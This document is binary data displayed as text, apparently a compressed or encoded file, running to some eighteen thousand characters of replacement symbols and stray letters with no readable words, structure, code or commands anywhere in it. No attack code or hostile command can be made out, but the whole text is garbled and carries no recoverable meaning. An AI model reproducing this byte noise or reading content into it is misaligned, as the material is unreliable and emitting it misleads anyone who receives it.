�w���wp�)����¿���م��̾���%|��:�j����y�m�cϚ�����PA�>��h�����ڬ��H�X�Ȁ�JA�	�i&T�(����±�Ƈ��	Q���B��>�͜)�j��h�8ZyϜ��\��裨a��0��
���J���m^�j������̗�/�5�xi�����-�� �k�"�8h�(،ɠ��h4,4�T;-�˖�����X
%�u��nǈW#�돒IЇ��pv���!Ӊ���+��D��
�`�(������Tr/����+`�-ܬ0���S��+
��������@l�6��e��Xo���򌵮�P�n��6�^ُ��\Y>b]���nq��b�څ*u��'�:�Z;w�R����ֳrݑ��Ly�������BȨ����q����w�������숈�w�w�t�UH�K��������������#��J���<u[�l��ҌPp��I���.c��	ŕw�NTA{2
�	nĠ������	�bק��*uc�J���.�xGZ7�v�;I���	d�r���D�z�v���h ��]�P��D�>v��|��<��v�N���w�x�c�劈Кq����iu#H����TB��</W�Ia)�J "G]m��$^���s�A쑓C�-S^�{�~v�5��V�%��/��\w�/
�P��Kr���f7]�j�Z
��\�B�[�Z��H�a ;��������=̘��9,iӚl��e|Ǒ���	����ҧ��kȟXh�i|KGȧ���ֵ![���yǛw̘	���pG��$o���Nx�B�+��؍�̯
��� �e4���u|���Y��¥��ެ��VƮ-	E�r�/�W����Q0F�q��kƢxm�uL{�w�
ꌾ,��u����q)D�`?j���O������b8w���v��KTr���̘��蜞ű�ؾQ��u�!��ɘT.D�}�
$j�8��X��I���y �ҍ��[&�Ψ�'w�E�C�
$��1�����q��E|ʒ�8`��?�q+_(w�JƊ��*K�s����1�jG�H�����a�\n��N'��Mݜ�X�Y�d"�=�cȘg�-���	�@;���:Ȉt6�y
���s�7�/���Ȯ^(Z�s�	��h���j����F�myʒ�<!ݒ�t��w�wI��+|VȈ4H�&�z��ȸ,P��M��t *��,ɲ܍C,	֒����%\����i��i� xf���	~��=�[�t [F��I=�(A�t�@�Ҩ)�:���2��,�B�L�Uw0����H��a�v	
گ�6w+{F��z�����9�6D��iJ�"{���	\������;lL�w��Ԋ�t��d��J)�Њ�*�܏H������͚��B�D�ި���ʉt��<ݘ�I��Wlw�[�@ ��9 ̚��6Q蓾��6j�l�qk��`/�`������ɉ��󁏉>�?Vlg�� �v	���I���O��)����z��<���j�8���,�������(?����2N�t���@Ɂ�M�.��	�*�������lɌxX=��ҁ��v�*�^�A�q��b��p��*���xK�*x�	 z��M��鋓䈝�j�����ȏx�O�j�a�{�Ϧ��+�rڨ�h�`�
�,������9w��[�w�H��a
��E��M�0ɧA�Ȍ3��� C}�|��	����l���Ԫ�׈�Ȉ�Etϡ�E��,U[J����9����C��b�j$�b"�p��9����:�خ)���ʷ�h���b-�	�?	\���=�ϊh9��;��a��ƛ������H���U;	�)q�X膃�.�<h��Ъ���v��$떄�,�rZ[�q��｀����D��TH�*h	�T�8����i���H�Ё�z��w������ �,BǼJh>����v�;�#Ȗ*xM��)��	����8���B�$s��Dꍊ���)�5������2�������@��JC�B%�Y��Py��k#t¥:C��i��h�v�� ���J�ܘ��:��bڡ��,%:�	�҅�}0�qe�
ʈ��˃��M�D9���ȉ(鏳��� N���O�6����*K��R��ʨ����mc%Aj�t(s�-�̈��!̝<H����7}9Ǜȇ�P�w@��H���20��OԪ��� ����P��([ Ǽ=�[�ڍ�lɷ*�ϊ^��X`��|pO�~`D���Z�rγ!��틦lF�m	�d�ֽ	�����tϝ��Ĩ���	���r�	�E�v��P(�k��*a�sڦ����n���Ab�5C�ɀh
V���np	��ȹ� ����?3l�SK�A�����v��n���\��M�g��j��]];���H���b=P�3����T��+X��bu����w�� �����y�CH
O0KA��`ô^y����P�����,�r����`�����H�4^� t��	��'ܪG�kZ�(���X������K�(�S/S���v~`�������3Yt��V���x���u�P �7E�_X���X)����iB����y�C1��h�O�ڥP��Z\Ĩ����?���lI����Z��K��� X��������m�:9��
oSGove�u�o&_u��������������c���w�DY���_�T�L����mFLvm�~�cO��SS(4��jΔr}��}�����_�߯���䨘��X�}̩������(��y}��)��}���� Z�y^�{��N�����y��K����,���������@��*��O�=��Ќϐ�.�듫�^��RI����g��@�ȝ��c��i��8�,��ئΦ����(��X�wH����H�n؁n��X��[�ػ�^�y\���y�ч�
4����v8����w(����8�Qψ�M��b�������� ؁%���~�Hl��e�vȣJ��x���y�x�X�:�3*�ʘ��(��X����/X����=��ل�9����n����q��X�yؘ޼��8�' ѓ��Y�|������� �<�{��5������%���8�`�G��{�nH��lݫ�/���ю�T ��阝X����ȇd�*��ϠaH�%���������Ў���L�T/�=�U�����w���w9�(]�%膧Ȉh�M�x+�zH��i��پ�Q�bPwX����@ޙz�����<��h��(�0�}�	����N,G��ǻ�����:��yH�ڨzؘ��3:���0��o��X�;h��������i�4�&��Q���(��h����ʵ��>�_��ԉ����Ȓ�>��P����cX�e���N�骇+���޶���Q�q���(��X�+\�w8�N��耓(����v|�Q(�\�Q��	w��F�w(�b��O;���d��a|�8N�i�"IքL�V�����������4x���Qx�����8�Q8S��h眃L��Nه��#i��}�i���8���fN�dX�*I�}��h��{���48��yB���x��݂�8��r�����+��.�S��؎�Ȍ�x�ψ
?L堐����e� y������I��o��9�(��h��1���,�+�����(�ۈ����͑�
��큷h�Ƣ�K��}�� 

�}�fwn�����`�h�������~-� ��xt{�{|�l�w���x��x��/�x��Ȇ4��+�� �B���H��O��[��h�x.�����9��h-����b�q�h��.z�͞�����"���'-�?�(� �4�Z���������i��/�m��i�臬��}��('�ۇ�/�|����l���\�.B"��hb���(F`�{�������������wh����|d��9�:+*������(�w|���އ����(�u��	-(�݃i�ݰH��������&�	lҩ��o��""�X%~(�)���*rH���x:��*�#>�胎�~��U��E��wX���/9/��(��3"�s��h��R�����&X?�(�����*'�('*i���*�>�C�ȁs�����.�~�����Ӄ�ߝ�v������b��H<�S��{<��݁���8"wH�Ur�������j�;n1�/��⇥��Z�������𨘰(=��؈w�18��(?�(��X2�������h����k��9Mi��x�#2"'��}x�_4�ΈY)��t�B�>w)�~���������w(�-h�^-��؂�X�S5����"T�/`�h��<��ݎ&(�#��#R%.H�~�>	�HB�*���H��5�d�x�086�S?�yIw���:ڤ�4B&��Msõ�Ȇv[�?�<E|8whȂ���?�螋*����[#:� )㴨�^�	������s��H�ڴ@ޔM�Y��	��w�������(���$(�h�w��ʈ��X5���s�.�|8����TK���ʈ�^႔>Œ�̨�������	@��I3� T����f3�#B�!bIU2��Q"���X?������Έ	�B��[3�?ˈȘ>�h�^�5��CwL��IS���L�ɍSS�|�������:���C���ʈ��}��XG�s�U3��|��T�k������ �H��Ȏ�\�HS�F�yC2t��L���ȎSSY>�@��Mwx��cL�C�swc�����J�I�������J��:���E��g��o�C�u��t�2L��ZxT������M��M������J����/c�˹��B.�[�/�F~Z��_��F��Ix���t��Z��X����������^��:ǄJ�4Z��9�b�^䤺����؉6�����E#�_��� �] č�i�e�P�X ���u���[	�@��X�M�(��2�,����?�Y���螛��@��C4�GѴ�/��ĥGS�M<wC�T�SG<�PTOS��M�e\�W��hRɦ�Y�[QF�E���i����S�HG��M!u_�u�ĵP�����[T�h>E�lu�0�X�Y_T3"Q�Tu�W�d���yŻq���)<�:��ݾ�Xڵ��U,�%@�0���hh�Hh�D��ck�L���G4���O����	�U��/�T�:��ؔ�9�I\n�k�4Ctt��Q̆ٴ�S	�Mgx�nd\إ�$�W�o�o��O���VY�c��6�)�^�r���`;w�]����chƄ���U���F�Fn������C~�����?��Ϧ�65ѯ�-8$"���ʸ��X?�X��E\㦘��c�8FYeh��4��^��^����_�y�B��(���}��8x��(��x��6�W��hS0��4 �C�c��cvWU/"!�(��J�fY�v��c�U�t������ǪU��ƒ��V�H�W�I�P%T?�R�f�Fn�Xm �[�%�hrA�x]��>�c�(;��@1��*��������XF��x�wC$�6w(2�RŲz��dN�y�Z�yD!r���g�ƌ��y�I{��ldb���'e^f��:�k�T���`V�"���MOQu\��y��l��:�F��-A��c|&|��d�fD��~�$�Sz��W��xل��x�Y��(�ej��g��F�Ő8�X7�2�P��fm���qQG�<��H�.Xǃ��Fp��x���䉾j�m�x��"D$R�7m��]7FTc����hQ�zwX��G|<tj��}��}x��x"	=�&B�C���wC"� ��F��J<�M�v_�h�uFwM�e��Sݵy���@�R/�Gׅ؍��aZ!C��N
��vu�-x ǃͤԀMK7�δp������<��Y�A����ɭ���vAH	jM�܊�(Z,A��E�
�V4�{`%��U�ۃ���yh�>���ԹJK_'���t������rtO�����>��N���RL�m��	6-����h�28a�0�i�bW����#�$O��.(�� �C��|p������D)Ѿ)w����"����d��4K(k.�c
:*�J�Q���L%�NvC>j�<�ՎH���^/�B�ۆ� ۂv�f��!�6��fo��X�	��v�j���(1�"#��h��Z��a��j����@�����H邱�0�0�je�����`�ts�����#�JČ��!��L�C��xF	�n����A/H��i
���(��X�����D�փ	&��)�n��(��<[�۶���, ���`�ʟ͆���w�����BH�zc�0lR��2vpo���̙<.���H��'�����Zۨ��į�����C˙�󥼓���M��P(Ů�S���RbIM�K�>����8>}.DŮRn�퉟�[ݕ��	�nY����Bk�z����%���|�P���h:�.9����9������H���lx�S�����'�ن�n����w�ml�\�O��Ȳ���؇e<CΆ�pO���j���?�-7�0(-���hV�0-E����w��x,l0J�@��	���(�R�=��j����n\|�5�:��@�)�Р�߮\� (s��;T�鄛�ya*����=�Ⱥ=Ż@�8��w��j�.J��ـ Ȑ�r��5�@K�Iw�K�:��)��ʼY�V�̀��1�������hʺn苎��`���I+	)z��36���Ҁ���̜���Ȑ��A��v?���vo�(h��\S�������Ll_��H�������(�%�� P
n4�����^�w� �� ����ɏwP�����L��p���n܍�w蚱�َ�-�	H��Q@����ݚ�1(����I��I(���0M��Ix��)��)�����5|*��VgpOe�</5/�w0M��ڂ���ªXDN�:0Q�B�#�¹����É<� �����(~�ːw HG��?�T�ʘ
���A(��X	��Ҙ���x��o�	�@�J�
������`�ϲh�g�Ϸn<A�wL'�,TL���àLe�X��g/�@���̈^��N'��ȦG���i��P@�.�Ȧ��앁m'�l���H�т�B)�a�X�$�tO�>��ۙ��m�`�����bp��j)�����@ˌF�G�\ʀ�Џ����h˚�F�b	������`j�{��誩�0M��)���shY���8���͖Ψ��,4<���Ƞ�J�-y��r�ɲ��芲�Ȋ\)����0.b� ���Z-��j�|ْ��L� ��L����H��8E�i�w����q����w�������숈�w�w���8(I��`t+��J ��m�)�	�o*�s�K�I�w<�P���0��wA�� �Ȝ,�;�I���}'��B�u�[L�u��{�����v����Q��ߚ�h��K���k���vm���e1���6p�蒥��PhyaW6��u�(�I�bL��3@�����s�%�>�=<�9,�H7И6��E\��v償�(��z�w+Щ:��[�v/����>�� x�:HCR��Xz˃����X�2�b �b���(
�w��w �8���[9����495�Nw���	5R� =d�{	H�R���N��N�Ձ{�*čeuKN��e�خ�F��X��]
R���ɘ��4؟��ŝM�U����HJN�`)�퀎��u�̛�H�_��L�۸J������w���D.P�=[��:*��ܘŖ���@��v���������ͭЮ��ଘ2u����D�+$�\�w�(
��	wH�������ǧwT�I�f�+�w��+���Éwx�PMzYθ^ݯɾ������Y��%��!�M�S����I�w(��:����ҡ���=�Ś��	 �3� w�J(�EOf�55/���Z�e��Ʒ�,	�·t�ψ�Hڨ᳘�����\�!)3�9m�F��$���#!�FA���p)�ŉ��	�#�%�] 8�{�E�m[�wh�ذ�Ľ]�.�+�/��N�ͯ.���f���ج:�/ߚɌ���，Q��]����������.M��΅�x����ihw���Z\�!z,[T������L�¥k���۫@�ز�wĘ�2��޳�)�Ƥ_5(�Q�@������S�h	Q�Hf��hI����dfE��u�u��i�)͒������u�s��@�ݑC�z,����F���p���73�(V\�w@���}w� ��q��C�
�Bx�xG��Uv����F�x���p�0�ǕA�|�欩�E�ˑ>Y�dMƁP�L�t���-ى�(�����(p��
8˕b�[nwv�/���>rϣl십D�wMȼo
p����٭�L2I����	K�>#�w@��~ˁ�L�C[����ߤhؔ@�橘��G��F��7
���{�����}��vЏhXK��F�{�B7��`�뉃���)��͠
wK��<Y���ц(�G��d��hP�	��č�ϹB~��B�S�)�,p�8	���m�����v�h��`Λw`)жL�j�z���벾I�G  w�M�|Z����ܫ���!w
�@����RZx��-��{̆���(�������VHˀ� ���j
ҴH�;��h����{�"*��0J���c�� ��ڤe�G�D�Ʃ�,�9s(�u����`�.$N��� h���L�b���䈁�x������N:O�rI[}�C���֘k[���o��4έB8���~�G�HȈ��h�~�
�Dh�� H�¨��i��(w`�ې,&���x�V��NHM/��1ך�Y���Ȋ�{��@ٌX��艌�w\*����II@�
���/�a6�$��r鶠���Ĩ��h�����\��������F����P�ΈͭMJ�N��^��Iϖ�
��ƚ�3�����yi<\i;&p������O�	���Nk�Ʒ\�F}E��aZ9�����t��O{��J�*a�F�z�D�o�˥<ȡ�Q��P���:[D�'N��/�MATm����`��Ӎ�o6��ϊny��p��VMK#@��y��U��FZ̏�$�҉� P���ހ����HwLl	:�+��7u�����-� �	��^��k��`������ ������k\e|��0�+�#��>F�X��{���n�֖�)��'�.�<�(4��h^���<��èM�O�!S�	߈��r�a���X5�=��D���������㴸��3��Ҁ��K�T���> P�L\�a�)���r<�r���彡�H*�ؖ ��x�	��C�wٍ���m�H;9���Qjjԏ�?�$�l�W�
���l��(^�wqO�f�x� ߀ʸb�Z��B!�o�H:8���D�A�����ֆLCtX��<� �A!�R��ͦX�m��'�|xk�[��wy'� j3��t٤Ԣ��y���vֿ��:]��#t&�����y(�n����yIN���
���K~
�.�>;��F$� ���/�<���U>ց�{�`���b�V|L�p��� ��8�(u�ϰ0T�I4�A����ރ��c`����3��dS
�.����4w��,Il���u�U��TLK�0٥T��Y�؏��hh��( �Ԉ����/�����.h���%���i��1��e�`�	ߘ*x���a��}Θ���h�������;ȅ���SI��+����ƪ�nx�7-��^���q��)��qX����M*�誂�+՝�
��?������؃9;����(���zǟ��x�}����.���їܷ_(�b��N����eX��,��y��|����I	fo�{���(��X���wH�wx�4ȟm��ދ����m/�.Ϙ�0�=x��٩�M�_�d�����Ɯ줝(���F���h��8��(��肔y �y �]���ب�Q��L�w8����������������`��/0�/�����h���ˎ��x��b(���Qj��ٷp�4��(��L�� �QȘQȆ��MN���������ȼ�,��}�����/��w��x���+�����H�P������Y��.��lH��*����)�̈�Ow��ɇd�������ٗ�����)0��x��g ���vp��8Ǌ�����p�l跗����ͺ(�������P�R���+�!>҂8�)����px���H �&(��������h��z�����Q��h�x��ȇbH�g�B��\�k�"͘�:��������;�H��鋈!O�w���H����Q���ȷp�Q��wh���w�i>�0�P�w������p�yȪm �B^�{
�Yq�}�w-�@�D���j�s�&߂���H�|���ѷƚ�<����"��Uq���Y�R=����]�|Ȉ|h�*\+����8�����h�����h�\��X�x �i�؈�d���|�a�ԫ��7����&���q�Ȉ��"̒*-,�>a��8�-Ș��Q��,���9(�Â��b��h���+�rՊ�h���(�����8.V�܏���)���r�s�s���ɡ�����Op����I.h�(�w�v���!��y�����Љ��轨��?�ڇ��5[�b�.r�Ų���wZJ���a�r�0�x(�iһ�!.a��Y�1����ژ~��@��-���h$w��ۈ���Ţ��8,ޫ#�k��8,P۾@���M���\��5���Cn׳��]#���x��h�;��ޫ����w���s��Y��8s<,0a�*�&�С��r/��ȇ	�����ٞ�e��$L��%���q��s�x�-h��x������;|w��쨘@�8w���������"�}��h�M��h�"�8�~��B�����Y.�R�-ߋo�}R;��;pC@;����X�@���x)wX%� ���_����8��ņ[9���?��h9=�Ӭ��:�:�3$�ȎV���;�>��8��8����8rR,�֍���ŗ�£�۳ᕳ0J�%}?~��@��i;���1$�(3w�8�#>�Ø�x��"?�%�H��8p�c���0���D���������Us2�w��<s373V�4�1��FӘ���s�?��������q���z�DZ������X5���s��w�3k3H@a=�d0l��S)�Ø�H���&Q�Br�h�肇���x�?��|��5h?�����0������H����3�K��>�i4B<�#?i�?���?�Kx�*�V>埘����>�K	X����؞���8������3�h;c󉴓4ش�RR<w�8	�XL�	$G������M(7=���ߓ���hw)�y�7OL���v�7�43�٘��yS)eS6�]>��Lwx)���~�5.��_���@����S%b!'���A��DH�X�̘��4�	I�X<sB���;i.?I�A��'w�Q��	��h������@�?���(��؂]B'ySH�T��!�s'��7�A�C�v�8��6��������E�����@s������@����?���8:�Y���8�H<����Y��G���x���Y���\M�h=��ؓʖX�E�x�;�F/w��h�*��g�6`��3'�B��O����Ȍ��'p�Z�h=�X�wB����5$d���j�B��/��/�ICw\w�Ys��4܁���\�$KÌ���5�^P⽹]I#� Ę���8��
���%�m�O�"�h���8ɔ�g���Q`�K�(^����G�
�44C:���H���ߊi�oʖ�"_ѥ7�1P+P=�/a��^�i;�'�2�6;)�y�예�\�Q�E;(<í�wM$Ԙ�8$3��(<�P��w��cC�Y,E*γ��<�Z��>��S�Pޘ�]ʈ�8X1��γZF�>��^6:c[Ƃ���7I:��Z�՘�TĮt�D]b-�B�E�����%+t)�cw���_��1��&�FUVӟ��؇g���;�Qhj>L �:�PۘO�X���*:�lܨB�#'�(�ʥZ���3�ˌ[��{x>�țiN�>ErE]��J�l��h6�A@!?�����;�l3�ģ�|x�c���+���<����Hk��`�w�[�����8��>�vj�K�ZA��1H��N�E[����+X�;�~x�H��xm�����)>�*��"ZlO��I�H��vP�%:S�'r��X<�6S��8���҄��{:���`���3^�έ,.P�ј�L�;4֘�L�CA����36�05�1�C;+���= ��2P�����Ԓ�f����T3�If��L�����3�?��ŏ�^1FH�8�/���+`_6 gX���"	�"��)�V�6leGVl�8$��!w(f7CO�1d&?�H�����`�h܌I��u��� [�� m�QX%^��Y�DHO!�$$���Lv4�Sf�Ԙ�8�������}�x�"�e�y�O |v�lǗ?�jL�h3��}m�;�A��Q�8��g'Q)�N�¥�YL~a�s,|�����Ō���nUI�I��j�K���h�d[��TIh�4�	I��踇*��;��B�.�h.�bm�.8�\�t���m��F����sL�$��NMA�����7vwh�8K�8��y�w���ɀ�iH�Ɉ�r�|x��+�)�b�wh��h�����v9���
��v�	� �w�� �F�
w�B��B�����\�O�!�!r	黩�3�wZᜍ'J7�bF�Y��(���t��*�v�qo⡜���u�j(,Ɍ�v�L{g)_ ������+��Q�̠����/tcy�n���\-�Of�����o7��D`q�Ϋ�����y��>Ѧv�=�@������x������Pi^>�/v��Ow
�!�v1��Δ��|�{�6�8P9�]���w�t[y���������h���b/D��؜�p߂܏���08�A?�TKXw�f�(�#vY�na�� ȉ��Y�����	�0hk�!b�(j���9$��@����x(����(�P�!#�	���x��ozh+�pso?v�J�2��־���*S�Ők���c���\ �������|���v!ME����N	�cG�.@{�y̬��~t�B7�$�8:���w!A�j���a͐��Q�=���D�)
��Zo�����D�w�/jt�q��h�� �l^�蘩�����:f(@����G!��Ț���ļ�d.�������x���8�}�����Z�Ț��Pl���LE��j�^ᩪ�vٯ��r���n��^�PөF�s��^�ϕB=��#8
��B8�V���3ef�%���W�������vQl�������3�v��C��Ɇ/��������;#'� ���"��A�����q����w�������숈�w�w�t/�UH��~ˋF���vma�G �J��@+*�	�v����H7�@x�0�*v9!�h4wJ-#�OH�w�������w�Ųxm�Ӽ ���j7��0X
L����nב�6�>ܨbV���]���8H��m6����	+v�0Q:�Ҍ��iW�w�����Q7��s
/�[7�8���8U���+H$��.R�i����⇸�XlW1(;Zt�nc:��{��ӑov��"�c����@�au�>w����	c�E�|�d��h�)f��o���.y���,����~G��48��*��؍��I��x����ذs@���xxz8�A��:���a|ڊ�Hz��P}��ɨH�wt��u�쉊��wxXh������R�늰k)Ȳt�[a�������Ź5M=�u<ˋ��ΛɌP�{Ǥ@����y_ڑ��{�i�8 �����G*q<�������!x���\���[D掊`��`������ဘI�
�wj�����9M]ǲg��X�9K���kӥ�t��i�ɧ��;�M��������/�
�0���Oo	��d���*>���d��`ϛ��*�Y\J���y���R�\�?/6��5��Y���*��9��cL����Y�����\���y��w����qI�"�L����˧`6��a>|�i���d�0���.窂�*��vKzȸ�`e���=����=���� ��8�N�6���cpKcȎM��8�ʁ�wh鍮����-����+����;���|d����am�����FX���pQ��`�I�*��ҮR�bh���o�������!�Pʆ|3�=����o$H���V��rm�㇭!ș����	0zg��%]qs��tk����	�<���{pd���\�z0�T���H¨���|w<�����BxV�h�lk�p+���̙p�V�9?=l�w�ENT{-�خa������ �v9���˃�h[�wV_+���;�Ȝ�H٤#�8a�XF[���G��`������ͤ�%����y���y���z�	����L�����|޵|�� i.����%� tφ�ܑ�0J�`�	q�@����@A��	����i���,+�O\C��3M
�Ċ>(��؁b�	��8Υ�j�̆Bh
�t	�����9�8 �bГa"�>o��L�ϽNЊH��x���8�PH��r*�0�0��L�~�K��:��G��A]`�w��,�)� ����Ȑ�� ���w9��0���	��y�ä:� ���r��P�a��N*9� ��̨�#�@.Dk�t���r�D���@�v) ����0����)�**��S����)�Lˉ������چ� 9V��}-0��*U��	�P����@��y��h�; J��b
����x`	�_�Ʀy�ռwI�$K�,��X���Nl8��hI���vk����v�DJ��H�g"+� ˜y@V�QK�8���)��*��w���,=��Ί��6ݙwx�ҟ�?����`����=�Y�a��JF� ُ�8��?����[V}ƨ�苑�"
ղ܆�����v�K���%�!$�j�����r���׹����
/����V��Ȏk����I����iɈ�f���Y�ޙ��#KՊ�O����L�;�J1���D�h�|񃓴��������
�B�R��ic�)���p��n���ȄĨ��͝�؃t���(��#�IwL��ʖ�r�2�#���J\*H�g���ԣ����.i]��(�j&%��(��)ќ�P�.aɈ�T��Y	� ) j�ȁU� ��!�Bp��}rP��!>�<⚊������� ��u���g��(y�0�����s讉��.�ިq%&�z���������ܛ�b��8�O��*��h����<ĉ�x�ȥj:ʚ<�8�� �UI6��y�	��8	��<�nh�$�­I�l�~��د��*��;y؉m� 薛wX��/P���c=��wy�����8U�"8���H[P	OĤ,��Hs�	���\������@����a+�VW�}�Z$�-u-V�*ͻX����5+��}I�O�紀�;�9ޭ$���H�r���)T���^�P��Dk�9�ϊ��r*ʈ*�?Vv��\r��w�*��	ȍ"1\�Qd�ે�G�۶�0Ek2c�4�%��HΌs�`�f)��*�R���"z��uˀ�(Ü$]OfуM��a�&/ښ?�w>#�P�@ˀs�>��������0O�D��B��(���W3�8��
����'�����������+��X��Ȉ+��y���ȧ*��ʣ����h�����O�9�������-l����y������{�h_�\������ 膢�ٺ����x�؝���X��M���8�nX����M��������o����ݎɭ8��{X�2ϭ��7�tY�w��-���ݩ��H��	�w�Æ��%��w�� 茈�t+��l��P�{w�������I�^��ax����p�ݨ�5��|����|���}����������/���az�4
��I�ѭ�q������M���c�.��
�	����R��فE��<.���МƝ�}����m?���f�[�9��X���~x�<
����{�nX� �
[p�w(� i�9��
��Up�L�},�B���`���ӭ������������g؝���ͷ�8�_x�"� ����~��a~
]ܘ6��-w���:��W����I ����i(�7�۞ˑ������D����|�&H�E�����9X�C�d�������6��!<�����(�|�S;� �M��K�	��٨��Ȩ �4聜���H��`ɇ�����]���x
���1��Y\�*ܜ��:�W��1��4<����͞����Ȩ�=ۖ8��]�0\�;Ȇi��i��~8��9�Y�P�c�[�����w���a����x��ɚw�4耓Ȩو�w(]���#L�˓��H�}X��H��I <��_��(�1��.�h�	�{X��h������P��;̆�}��h��x���Ѳ]��_�)zqË	��؇.�в��G��{h�C��x����x�)���x��cx�Q�y끌���9�����H���֝��9x�=��ɨ�臆Ȇ͌����(�/��O����]q��y�����P��w��⽍����R,����
߲��]�����w��q���ʯ,d���Z�4�+Pɭ�R+�,��ﾇpH��-����&x����~��h�9��򈋫���H����(��	�Y�w���x��˵{��}\��}�����(�rx���^�rh����҇wȇ����̆�����-��H����w�
�B�l�� ����袊	��h�w�b���r�܊�8C*����_��S��?
�_���M �x��a"�x�A��dB��x�-h/'B�w(#��ç�oa��h��wh��X)�$��,@,���"�i��R��W­�x��肫��.�-E`�ʈ8�(�:�
�r�0,#�<��.����/R=؈�ꂇ|x8����,����9�o��s!|���ԇ8��}����X?I��8҂�2�1Ӵ��rB,%2�Ȏ{���ӛޛT�?S{�X������9{p�~(��8y���y��-�іl)b�#գ��h2��鸘����9r��h�}H�^�y���ǵ�~x���� �r���:�R)ӂw�3�(���K��{�8�h��̆���0|�l�&��;w��2s���^������D�w��~���J��'��85�x��pH�Ɏ��#wH5
r�$rދy/$#7�9����C�4�9� �}�H�x�����h'���<�������Z���KwȎ��w8H�r�Ȕ3�|�d:-h����~#���3� K4��%��������xJ̘K��:�(K��L���������JbN�8NbQL:�;`�:�@���LTs�.8�������w�����3MJn�̸����t���O�tJ�t�������ɤ$���gB�����J�غ����x��9�䂀���� {�4���T���8���������D�J���O��O�I�)B�DB:T=-(��L�I�s�|���|)���%�C�����A���DKdD��O�X��4KdG�$I��
QA]$Bジ���O�珼�!�9��~��.��t���$��Et�IKH�I��Eo�$SI��E�8�wb���X�w�����8��������X�f����F����(CB�D�Y�M�[J�N�Y�tN�8Y��I��K���<��QKL�:�K�y&b1���Y�Y'���F�������Z�����O��ݕK��DۙK�E��M��8���^�H���$t�����8�Q(�	ؗ������y���ۗ	��x������^@TRĎ�\���Kgb'�i�B^����L��_1E�%���N��ЉO��	M��8D�Re£�I�����NL�]�w�A�D��t��#]����_��M���}�eF���\E���;�؂d�;$s&���rAVA���:D2s�g��:ġUP�x��ČČ�4K��QȘ�ؗ`J�ο�� �ۗ���=��t����{�SeYx$\̄C��'gN�`]��Kx�Gg�$����]����T浉/lG���BW�9��HW�h���g�GU���ւ��;��L6�N�u���A�K����(Q��W������ώj���#��Un��K�wHw�I1509b�25Z�v�NRYwx��&V��8���*����}ى���*~�VTr�<�-۸[�A�a6VD5&��Ƣ[$���$��cy�D��;E���j�՗�W�Yy���#J���b�d�:�8UDn�Hn��hz�Ag���Q��d��d��E�r/����o*v��j	+,�y)��-g�hN�K��Ddf#D���-K� 6\�	ah�$��-�DH�ȡA%���\�I��(=�)]��������y�ܸP�x��xޯÍMw�yWFY��x�r/�s�Q�ֳG�/��������H=y�ԫp)��&�h�4���]�?N����VTe�ee��h�i��b%}������HM��PF��e ��=���`�D�xA�;�h���L`V}aVAU��|�������ظ��s��H􀨌�Ը0�;���:@�f��]d�]�z�CQ�grkb�l⦟$S���/����JNS�上d��03�3)';"_�����p+tB��a�L�{��}trE��¹%`81wW����dcB�,=�'cv�:��tM�r�Gn�i u��80��c��$���;��w�F�B��w��tO.)ɇ�w͜Eȇ��Dqh�����l����>x��N7�w�h�XjW*�w�������.��)ّ.0�t�� ̙�)���D�����`n���pD���F��\u�	O��l,�K���O���{����t���*�:�t�k������z���4�	o���.�3 ����!��{��7�pjm�~�wO�?�EXVIؗ;1�X�Aw:2���Ρ���������*�i1��]�G�F��`�*�6�g^�e��G�.�֕�:�	�rO174z`4cʨK���S�$�4�����@�T�,J.������vI쉢��/?*n�n��p�ఙP�˙ی�#���*(�ƨش�${��T�&��:K�w����xgK�bo��\q�m��@	�vٌ��Hl���y�+&������a2������S�	�\���z&�z�T�wc����9 �r	ϛ�8�o�����v�ˀ�|��\ٟ��pO���ʙ���m��n �����4��	/l\D��5Ҩ���r�ӘL^�^����pω������z[![�m@��@y�	��m9��J�@�!IRҨ�=�P��B�
�zK�����s��Vx��P�@�	�����p��vAp[��k���J��.x茩�0��,����%;a���`���.hy(�.P�ّ4:���v��(�D�����������\wp��l��/�Q|���� ��J����%%�l��.3�p��1�mdܨ�"�k�� 芊&�(
��͉��xި�&>�#�(��H�yK�ߐ�䇜��k�5k��[񂐴J(
��5����z��ꍰ����	`A+
Ģ �����,�t���k} �k��щ�%m	��a�fϘ���A�\�o�	�[B���]]��y�
�?���(�h��B�Χ�=��g��8�⬘�e��y�� j	ڔ��|O�i�k����pL/��4ˇ��L���HW-����O�^[;C�Ɇ�0M����)�a��ꬪ��đ� �ި�`	�w ��6芯�ϊ�I���
���I�E莾�I���Hg^���D��@��c�����	��I��wXL��H�n�ˏJ������a��	���ϑ>+ ^���M��^��,�8����������<k�Z�Bg����N�T�R���}����q����w�������숈�w�w��f2	��v�̏����v�ɑM�B�ݸM��Ҍ�������C��ƩJ�*v9H����>���	�	���(Cp`�p��ֲq�L���t����(ϖRZ�X:dW1��wet��h��8f=�s����Ͱ������t����[!�{ ��,-��4vS2����ut{��(4�alM�x�X��b�/�M�Zwj���|�0��~u���0Ūރ�%Ҿ0ў��$���[�(tǈ�d��P��	�[�v�w���Of+�w�q��'�1�[�PK^�����[��͜��I��L*͒�ծH�,ől,I���ȝ��B�,Ũ��{���w����1����a<�������Nu�����������\P��Aj�,�wHZ�z�\����ܜ�ْ�*�v�zG�w�}Gմ,yK��������X��
�˒�d=���*��8IN�x�<S�tt;G�0�m�U�\D���̖�̛�� �ޤ���|
���(ſ
���IR��w� #�X�9�F��
��Y����v8k����:깐��xH�J��ɍ8t������X#V�=j��͜�`�+�����\�+�.E�����@����������n�����Y�08:��+�!�����I�PPX嚳�F����K�׼kŘ!���4�0�u���i�H��QS�w쒃����l��n.;mԓŧ������<�;�3%^�����w���������xK��u���X5q�7���ڑ�l���ػ��w��]�Z�-W��G���X���s~��>(<��m��X��
���f���8?���Q�0zyK�H;ۿR��gN�d`Y���)ȶ��߮ySХ��,�����K�[�a���z ��<��s��m<��o����7�\�F��̸	�,�t�+�ǰJ���m�XYBHPH���X	}.������|���e���G�n��x�׊qɤt?	�i�wxK���:��	����o�=Ai�� (ْ�	,ϕ=�C{wҺ�t���ʭ�����K�&p�x����T�Y4�O(�wpA�����,���BJډN,E���^B�X�;��mBh�XA���^������꜔�B��8˕��a���ɻ��JȊl��́Sp��h��������J����Ͱ����LbObZ�[%��w�Ӓ8p�����p�v��D
��Ĥ�����N�q�	�S����!�?�G��J�<�ڽY&\���o��tO�8��t�����Hw��PH��xK0�Ȏi�c�\)�Ѝ�z����� �xk�I�p=.	�	���M�!�	h��� ���r��!H�dy�8D���k��#��A��ȑ�<��қ��j��t��	*��;�j�'�����\h	[���d���:*ՖL*���j>��:��9�N.�T
